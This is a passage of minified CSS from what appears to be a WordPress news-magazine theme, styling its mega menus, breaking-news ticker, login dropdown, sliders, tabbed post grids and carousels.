ease-in-out;-ms-transition:all 0.28s ease-in-out;-o-transition:all 0.28s ease-in-out;transition:all 0.28s ease-in-out;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;transition:transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;max-width:5000px;max-height:5000px;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#navigation>.inner{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .sticky_logo{line-height:45px;margin-right:10px;position:absolute;left:0;top:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-ms-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}#navigation.sticky-nav.sticky_logo_out .sticky_logo{left:auto;right:100%}#navigation.sticky_logo_out>.inner{padding:0!important}#navigation.sticky-nav .sticky_logo{opacity:1;visibility:visible}#navigation .sticky_logo img{display:inline-block}.navigation .mom-megamenu .view-all-link{background:#5a5a5a;height:38px;line-height:33px;color:#fff;display:block;padding-left:13px;font-size:13px;width:95.3%;text-transform:none;position:absolute;font-weight:300!important;top:0;border-width:0 1px 1px;border-style:solid;border-color:#000;left:-1px}.navigation .sub-mom-megamenu2 .view-all-link{width:93.3%!important}.navigation .mom-megamenu .view-all-link i{margin-left:10px;font-size:18px;top:4px;position:relative;float:none}.navigation .mom-megamenu .sub-mom-megamenu{width:595px!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul,.navigation .mom-megamenu .sub-mom-megamenu ul{width:auto;background:transparent;border-right:none;float:none;overflow:hidden;border-left:1px solid #000}.navigation .sub-cat-megamenu ul.mn-load:before{content:"";position:absolute;background:var(--wpr-bg-5b7dfb07-6768-4a30-a318-65432b8ee666) no-repeat center;width:16px;height:16px;top:52%;left:59%;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.navigation .sub-mom-megamenu2 ul.mn-load:before{left:62%!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul{margin-bottom:-300px;padding-bottom:300px}.cats-mega-wrap{overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu ul li{float:left;width:153px;padding:10px 0;border-right:1px solid #000;border-bottom:none;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding-bottom:600px;margin-bottom:-506px}.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child{border-right:none}.navigation .mom-megamenu .sub-mom-megamenu ul li img{display:inline-block;border:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a{font-size:12px;line-height:18px;text-align:left;padding:0 20px}.navigation .mom-megamenu .sub-mom-megamenu2{width:418px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:14px;overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu2 ul li:last-child{margin-bottom:-1px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li a{padding:0}.navigation .mom-megamenu .sub-mom-megamenu2 ul li img{float:left;width:78px;height:51px;margin-right:14px;border:1px solid #000}.active.mom-cat-latest{display:block}.mom-cat-latest{display:none}.main-menu li.mom_mega>.mom_mega_wrap a{display:block;margin-bottom:0;padding:8px 10px}.navigation ul.main-menu li a i[class*="brankic-icon-"]{font-size:21px}.mom_mega_wrap .menu-item-depth-1.mega_column{float:left;width:22%;margin-right:4%}.mom_mega_wrap .menu-item-depth-1.mega_column:last-child{margin-right:0}.mom_mega_wrap.mom_mega_col_3 .menu-item-depth-1.mega_column{width:30.666%}.mom_mega_wrap.mom_mega_col_2 .menu-item-depth-1.mega_column{width:48%}.mom_mega_wrap.mom_mega_col_5 .menu-item-depth-1.mega_column{width:16.8%}.mom_mega_wrap.mom_mega_col_1 .menu-item-depth-1.mega_column{width:100%;margin-right:0}.main-menu .mom_mega.menu-item-depth-0>.mom_mega_wrap .menu-item-depth-1.mega_column:first-child{border-left:none}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a{font-weight:700;border-bottom:2px solid #000}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a{padding-left:4px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#fff}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a i{top:-2px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu li.menu-item-depth-1.mega_col_title a{padding-left:0}.main-menu ul.menu li.mom_mega .mega_col_title>a{color:#313131;font-size:14px;margin-left:20px;padding:15px 0;border-bottom:1px solid #e7e7e7;font-weight:700;margin-bottom:7px;display:block}#navigation .main-menu>li.sub-menu-left .cats-mega-wrap{right:-1px;left:auto}.breaking-news-items{height:39px;padding-left:122px}.breaking-news.brnews-disable{height:39px}.breaking-news.brnews-disable ul.br-right{left:0}.breaking-news.brnews-disable ul.br-right:after{display:none}.breaking-news.brnews-disable ul.br-right li:last-child{border-right-width:1px;border-right-style:solid;border-right-color:#000}.breaking-news{line-height:39px;background:#262626;border-bottom:1px solid #000;clear:both}.breaking-news>.inner{position:relative}.breaking-news .breaking-title{position:absolute;left:0;top:0;height:100%;color:#fff;font-size:13px;text-transform:uppercase;text-align:center;width:120px;border-width:0 1px;border-color:#000;border-style:solid}.breaking-cont{width:100%;float:left;margin:0;padding:0 5px 0 0;overflow:hidden;position:relative}.breaking-cont{height:39px;margin:0;overflow:hidden;padding:0;border-right:1px solid #000}.breaking-cont .mask{height:39px;overflow:hidden;position:relative}.webticker{list-style-type:none;margin:0;padding:0;position:relative;transition:all 0s linear 0s}.webticker li{float:left;margin-right:25px}.webticker li span{color:#ededed;font-size:17px;position:relative;float:left}.webticker li h4{margin:0;font-size:11px}.webticker li h4 a{color:#888}.webticker li h4 a:hover{color:#b1b1b1}.tickercontainer{overflow:hidden;width:99.6%;float:left}.tickercontainer li{float:left}ul.newsticker{-webkit-transition:all 0s linear;transition:all 0s linear}ul.br-right:after{content:"";right:100%;top:35%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#000;border-width:6px}ul.br-right{background:#262626;position:absolute;right:0;top:0;border:0 solid #000;border-left-width:1px}ul.br-right li{float:left;border-right:1px solid #000;position:relative}ul.br-right li:last-child{border-right:0}ul.br-right li:hover{background:#1e1e1e}ul.br-right li a{color:#ededed;font-size:14px;padding:0 10px;line-height:39px;height:39px;display:block}ul.br-right li:not(.menu-item-iconsOnly) a i{margin-right:6px}ul.br-right li a i.icon_only{font-size:20px}ul.br-right li a i.img_icon{float:left;width:16px;height:100%;background-repeat:no-repeat;background-position:center;background-size:16px}ul.br-right li a i.img_icon.icon_only{background-size:20px;width:20px}ul.br-right li.b-right-magazine a{font-size:18px;line-height:42px}ul.br-right li.b-right-weather a{font-size:21px}.nav-login{background:#262626;right:0;position:absolute;top:0;border-left:1px solid #000;width:40px;text-align:center;font-size:18px;color:#fff;height:39px}.nav-login.active{height:40px}.nav-login:hover{background:#1e1e1e;cursor:pointer}.nav-login-on ul.br-right{right:40px}.nb-inner-wrap{width:294px;position:absolute;z-index:1000;right:-1px;top:40px;background:#262626;padding:15px;border-width:0 1px 1px 1px;border-style:solid;border-color:#000}body.hst1 .nb-inner-wrap,body.hst2 .nb-inner-wrap,body.hst3 .nb-inner-wrap{background:#fff;border-color:#e1e1e1}body.hst1 .nav-login,body.hst2 .nav-login,body.hst3 .nav-login{background:#fff;border-color:#e1e1e1;color:#8b8b8b}body.hst1 .nav-login:hover,body.hst2 .nav-login:hover,body.hst3 .nav-login:hover{background:#f2f2f2}.nb-inner-wrap .user-login-links li:last-child{margin-right:0}.nb-inner-wrap .author-avatar{float:left;margin-right:20px}.nb-inner-wrap h2.welcome-text{margin-bottom:14px}.nb-inner-wrap .user-login-links{line-height:30px}.nb-inner-wrap .user-login-links li a{padding:0 10px}.nb-inner-wrap .login-widget input[type="text"],.nb-inner-wrap .login-widget input[type="password"]{width:232px}.nb-inner-wrap .login-widget form .login-input-wrap{width:295px}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="text"],body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="password"]{background:#212121;border-color:#1a1a1a;color:#404040}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button,body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget span{background:#313131;color:#6e6e6e;border-color:#1a1a1a}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button:hover{background:#333}.nb-inner-wrap{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.main-container:before,.main-container:after{content:" ";display:table}.main-container:after{clear:both}.main-container{*zoom:1}.main-container{margin:0 auto;width:1162px}.col2 .main-container{width:960px}.main-content,.main-content.vc_column_container{width:50%;float:left}.one_side_bar_layout:not(.both-sides-true) .main-content:not(.both-sides-layout),.one_side_bar_layout .vc_sidebar.sidebar+.main-content.both-sides-layout,.one_side_bar_layout .main-content.one_side:not(.both-sides-layout),.media-main-content{width:68%}.one_side_bar_layout:not(.both-sides-true) .sidebar{width:31%;margin-left:0}.section{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;padding:15px;margin-bottom:20px;clear:both}.section-header{margin:-15px -15px 15px;padding:13px 0;text-align:center;background:#e9e9e9;border-bottom:1px solid #e1e1e1}.section-header h2.section-title a,.section-header h2.section-title{font-size:17px;color:#2d2d2d;font-weight:700;text-transform:uppercase}.section-header h1.section-title2 a,.section-header h1.section-title2{font-size:30px;color:#2d2d2d;font-weight:700;margin-top:4px}.section-header span.mom-sub-title{color:#868686;font-size:16px;display:inline-block;margin-top:5px}footer.show-more{text-align:center;height:38px;line-height:38px;border-top:1px solid #e1e1e1;margin:0 -15px -15px;position:relative}.f-tabbed-grid+footer.show-more{margin-top:15px}footer.show-more a{display:block;font-size:15px}footer.show-more .nomoreposts{position:absolute;width:100%;height:100%;background:#fff;top:0;left:0}.sm-icon{display:inline-block;vertical-align:middle;margin-left:10px}.entry-content p{margin:0;font-size:14px;line-height:20px}.entry-meta{margin-top:15px}.entry-meta a,.entry-meta{color:#c6c6c6;font-size:12px}.media-item .entry-meta a:hover,.entry-meta a:hover{color:#969696}.entry-meta time,.entry-meta span{float:left;margin-right:20px}.entry-meta i{margin-right:5px;font-size:15px}body.no-post-format-icons .post-format-icon{display:none}.banner468{text-align:center}.banner468 img{display:inline-block}.def-slider{width:100%}.def-slider-wrap{overflow:hidden}.def-slider-wrap .def-slider-item{width:100%;display:none;min-height:365px}.def-slider-wrap .def-slider-item:first-child{display:block}.def-slider-wrap .owl-item .def-slider-item{display:block}.def-slider-wrap .def-slider-item a img{min-width:100%;display:block!important;-webkit-transition:none!important;opacity:1!important}.def-slider .owl-carousel .owl-stage-outer.owl-height{-webkit-transition:none!important}.def-slider{position:relative}div.def-slider-cap{position:absolute;bottom:21px;padding:0 15px;width:100%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-align:center}.def-slider-title{text-align:center}.def-slider-desc,.def-slider-title h2 a{background:var(--wpr-bg-14eb87ca-9318-411a-bf0f-96b02ccf7135)}.def-slider-title h2 a{display:inline-block;padding:17px 20px 20px;margin-bottom:1px;font-size:28px;font-weight:700!important;line-height:30px}.def-slider-desc{font-size:16px;padding:17px 20px;margin:0}.def-slider-desc,.def-slider-title h2 a{color:#fff}.def-slider .owl-dots{bottom:0;position:absolute;text-align:center;z-index:99;width:100%;left:0;right:0}.def-slider .owl-dots>div{display:inline-block;width:7px;height:7px;border:2px solid #818181;background:#818181;text-indent:-9999px;margin-right:3px;-webkit-transition:all ease-in-out 0.0s;transition:all ease-in-out 0.0s;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.numbers_bullets .def-slider .owl-dots>div{text-indent:0;width:24px;height:24px;border:none;color:#fff;font-weight:700;line-height:24px}.numbers_bullets .def-slider .owl-dots{bottom:5px}.wpb-js-composer .def-slider .owl-dots>div{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.def-slider .owl-dots>div.active{background:#000}.momizat-custom-slider .owl-nav,.fc_nav{position:absolute;top:0;left:0;z-index:888}.fc_nav{top:15px;left:15px;display:none}.momizat-custom-slider .owl-nav>div,.fc_nav a{width:30px;height:30px;background:rgba(0,0,0,.4);float:left;display:inline-block;line-height:29px;text-align:center;color:#D8D8D8;font-size:16px}.momizat-custom-slider .owl-nav>div:first-child,.fc_nav a:first-child{margin-right:1px}.momizat-custom-slider .owl-nav>div:hover{color:#fff}.slider2 .big-slider2{overflow:hidden;width:50%;height:auto;margin-bottom:6px}.slider2 .big-slider2 img,.slider2 .small-slider2 img{width:100%}.slider2 .small-slider2:nth-child(3n+3){clear:left}.slider2 .small-slider2,.slider2 .big-slider2{float:left;padding:0 3px;position:relative;box-sizing:border-box!important}.slider2 .big-slider2:nth-child(2n+2){margin-right:0}.slider2 .def-slider-title{text-align:inherit}.slider2 .small-slider2{width:33.3%;height:auto;margin-bottom:0}.slider2 .small-slider2:last-child{margin-right:0}.slider2 .small-slider2 .def-slider-title h2 a{font-size:23px;line-height:25px}.slider2 .big-slider2 .def-slider-cap,.slider2 .small-slider2 .def-slider-cap{padding:0 10px;bottom:10px}.col2 .slider2 .big-slider2{width:462px;height:auto}.col2 .slider2 .small-slider2{width:306.5px;height:auto}.f-tabbed-head{background:#e9e9e9;border:1px solid #dbdbdb;margin:-16px -16px 0;height:38px;line-height:38px}.f-tabbed-head li{height:38px;float:left;border-right:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;z-index:10}.f-tabbed-head li:hover{background:#fff}.f-tabbed-head li.active,.f-tabbed-head li a.current{background:#fff}.f-tabbed-head li:after,.f-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.f-tabbed-head li:hover:after,.f-tabbed-head li:hover:before{top:100%;opacity:1}.f-tabbed-head li a.current:after,.f-tabbed-head li a.current:before,.f-tabbed-head li.active:after,.f-tabbed-head li.active:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}.f-tabbed-head li:after,.f-tabbed-head li.active:after,.f-tabbed-head li a.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}.f-tabbed-head li:before,.f-tabbed-head li.active:before,.f-tabbed-head li a.current:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.f-tabbed-head li a{padding:10px 15px 9px;font-size:15px;color:#4b4b4b}.f-tabbed-header li a{padding:0 15px;display:block}.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover{color:#0083b9}ul.f-tabbed-sort{float:right}ul.f-tabbed-sort li{border-right:0;border-left:1px solid #dbdbdb}ul.f-tabbed-sort li a{padding:10px 15px 10px 1px;outline:none}ul.f-tabbed-sort li span{font-size:32px;position:relative;right:-6px;bottom:-9px;line-height:0}ul.f-tabbed-sort li.list span{right:-1px}ul.f-tabbed-sort li.list a{padding:10px 15px 10px 6px}.f-tabbed-body .f-tabbed-grid{overflow:hidden;padding-top:15px;margin:0 -7px -14px -7px}ul.f-tabbed-grid li{float:left;width:50%;position:relative;padding:0 7px;margin-bottom:14px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;min-height:179px}ul.f-tabbed-grid.f-tabbed-cols3 li{width:33.3%}ul.f-tabbed-grid.f-tabbed-cols4 li{width:25%}ul.f-tabbed-grid.f-tabbed-cols5 li{width:20%}ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:left}ul.f-tabbed-grid li img,ul.f-tabbed-list li .post-thumbnail img,.cat-grid li img,.cat-list li img{-webkit-transition:none!important}ul.f-tabbed-grid li img{width:100%;height:auto}ul.f-tabbed-grid li:nth-child(2n+1){margin-right:0}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{background:rgba(0,0,0,.4);right:7px;left:7px;bottom:0;position:absolute;padding:11px 20px 14px 11px;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{color:#fff;font-size:18px;font-weight:300}ul.f-tabbed-grid li .f-p-title h2 a{margin-right:33px}ul.f-tabbed-grid li .entry-content,ul.f-tabbed-grid li .entry-meta{display:none}.f-p-title .post-format-icon:before,.post-list .post-format-icon:before{font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;color:#fff;content:"";position:absolute;bottom:6px;right:2px}.f-tabbed-list .format-chat .post-format-icon:before{font-size:18px!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}.format-video .post-format-icon:before{content:"\e62d"!important;line-height:29px!important;padding-left:1px}.format-audio .post-format-icon:before{font-family:'font-awesome'!important;content:"\f130"!important}.format-quote .post-format-icon:before{font-family:'momizat'!important;content:"\e676"!important}.format-image .post-format-icon:before{content:"\e650"!important;line-height:29px!important;padding-left:1px}.ajax-search-results>a.format-standard .post_format:before,.format-standard .post-format-icon:before{content:"\e621"!important}.format-gallery .post-format-icon:before{font-family:'momizat'!important;content:"\e60e"!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}ul.f-tabbed-grid li.format-chat .f-p-title .post-format-icon:before{font-size:20px;right:7px;bottom:8px}ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before{right:7px;font-size:24px}ul.f-tabbed-grid li.format-quote .f-p-title .post-format-icon:before{right:7px;font-size:23px}ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before{right:7px;font-size:22px}ul.f-tabbed-list{margin:0 -15px 0 -15px}ul.f-tabbed-list li{overflow:hidden;padding:15px 15px 10px;border-bottom:1px solid #e1e1e1}ul.f-tabbed-list li:last-child{border-bottom:0}ul.f-tabbed-list li .post-thumbnail img{float:left;margin-right:15px;width:170px;height:115px}ul.f-tabbed-list li h2 a{display:block;font-size:18px;font-weight:700!important;color:#4e4e4e;margin:-3px 0 10px}ul.f-tabbed-list li .entry-meta{margin-top:11px}ul.f-tabbed-list li .entry-meta .momizat-icon-eye{position:relative;top:4px;font-size:18px}ul.f-tabbed-list li .entry-meta .post-views{position:relative;top:-4px}ul.f-tabbed-list li .entry-content P{margin-bottom:0}ul.f-tabbed-list .f-p-title{position:relative}ul.f-tabbed-list .f-p-title .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;top:88px;left:0;text-align:center;color:#fff;font-size:28px;margin-left:-185px}ul.f-tabbed-list .format-audio .post-format-icon:before{font-size:19px;line-height:31px}ul.f-tabbed-list .format-standard .post-format-icon:before,ul.f-tabbed-list .format-image .post-format-icon:before{font-size:26px}ul.f-tabbed-list .format-quote .post-format-icon:before,ul.f-tabbed-list .format-gallery .post-format-icon:before{font-size:20px}ul.f-tabbed-list .f-tabbed-list-content{margin-left:185px}.scroller{margin:0 15px}.col2 .scroller{margin:0}.scroller .scroller-wrap{margin:0 auto;position:relative;padding:5px 0}.col2 .scroller .scroller-wrap{width:920px}.scroller .scroller-wrap .scroller-item{position:relative;text-align:center;display:none}.scroller .scroller-wrap .owl-item .scroller-item{display:block}.scroller .scroller-wrap .scroller-item:nth-child(4n+4){margin-right:0}.scroller .scroller-wrap .scroller-item img{display:block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.scroller .scroller-wrap .scroller-item a{display:block;background:#000}.scroller .scroller-wrap .scroller-item:hover img{opacity:1}.scroller .scroller-wrap .scroller-item h2{position:absolute;width:100%;bottom:20px;padding:0 20px;font-size:17px;font-weight:700!important;color:#fff;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.scroller .scroller-wrap .scroller-item .entry-meta{position:absolute;bottom:-5px;width:100%;font-size:13px;color:#fff;opacity:0;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;text-align:center}.col2 .scroller .scroller-wrap .scroller-item .entry-meta{width:100%}.scroller .scroller-wrap .scroller-item .entry-meta a{background:transparent;display:inline-block;color:#fff}.scroller2 .scroller2-wrap .scroller-item .entry-meta .author-link,.scroller .scroller-wrap .scroller-item .entry-meta .author-link,.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time,.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{float:none;display:inline-block}.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time{margin:0 10px}.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{margin-right:0}.scroller .scroller-wrap .scroller-item:hover .entry-meta{bottom:5px;opacity:1}.scroller .scroller-wrap .scroller-item:hover h2{bottom:20px;margin-bottom:20px}.scroller .owl-prev,.scroller .owl-next,.scroller2 .owl-prev,.scroller2 .owl-next{text-indent:-9999px}.scroller .owl-next,.scroller .owl-prev{float:left}.scroller .owl-next:after,.scroller .owl-prev:before{font-family:'font-awesome';content:"\f104";text-indent:0;float:left;width:11px;height:18px;position:absolute;left:-21px;bottom:45%;font-size:31px;color:#dbdbdb}.col2 .scroller .owl-next:after,.col2 .scroller .owl-prev:before{font-size:25px;left:-15px}.scroller .owl-buttons{width:0;height:0}.scroller .owl-next:after{content:"\f105";left:auto;float:right;right:-21px}.col2 .scroller .owl-next:after{float:right;left:auto;right:-17px}.scroller2{margin:-15px -16px -15px -15px;overflow:hidden}.scroller2 .scroller-item{padding:15px;border-right:1px solid #e4e4e4;text-align:center;padding-bottom:220px;margin-bottom:-195px;display:none}.scroller2 .scroller2-wrap .owl-item .scroller-item{display:block}.scroller2 .scroller-item img{display:block;margin-bottom:15px}.scroller2 .scroller-item h2{font-size:17px}.scroller2 .scroller2-wrap .scroller-item h2 a{color:#2d2d2d}.scroller2 .scroller-item .entry-meta{margin-top:13px;overflow:hidden}.col2 .scroller2 .scroller-item .entry-meta{padding:0 4px 0 3px}.scroller2 .owl-stage-outer{border-bottom:1px solid #e4e4e4}.scroller2 .owl-controls{position:relative}.scroller2 .owl-next:after,.scroller2 .owl-prev:before{position:absolute;font-family:'font-awesome';content:"\f104";text-indent:0;width:25px;height:25px;border:1px solid #e4e4e4;bottom:20%;left:10px;text-align:center;line-height:25px;color:#999;font-size:22px}.scroller2 .owl-nav{height:48px}.scroller2 .owl-prev{float:left}.scroller2 .owl-next{float:right}.scroller2 .owl-next:after{content:"\f105";right:10px;left:inherit}.scroller2 .owl-dots{bottom:18px;left:50%;position:absolute;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.scroller2 .owl-dots .owl-dot{width:11px;height:11px;border:1px solid #d2d2d2;float:left;margin-right:3px;position:relative}.owl-controls .owl-nav div,.owl-controls .owl-dot{cursor:pointer}.scroller2 .owl-dots .owl-dot.active:before{content:"";width:7px;height:7px;background:#999;position:absolute;top:2px;left:2px}header.block-title{background:#e9e9e9;height:38px;line-height:38px;margin:-15px -15px 15px;padding:0 0 0 15px;border-bottom:1px solid #e1e1e1}header.block-title h2 a,header.block-title h2{font-size:17px;font-weight:700!important;color:#0083b9;float:left}header.block-title.colorful-box h2 a,header.block-title.colorful-box h2{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li:not(.active):not(:hover) a{color:#fff}header.block-title.colorful-box ol.nb-tabbed-head li.active a,header.block-title.colorful-box ol.nb-tabbed-head li:hover a{color:#222}.block-title+div,.block-title+ul{clear:both}.nb5 .first-item .post-format-icon:before{top:57px;bottom:inherit}.nb1 .entry-content p,.nb2 .entry-content p,.nb3 .entry-content p,.nb4 .entry-content p,.nb5 .entry-content p,.nb6 .entry-content p{margin-bottom:0}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;bottom:0;left:0;text-align:center;color:#fff;font-size:28px}.nb1 .format-audio .post-format-icon:before,.nb2 .first-item.format-audio .post-format-icon:before,.nb3 .first-item.format-audio .post-format-icon:before,.nb4 .first-item.format-audio 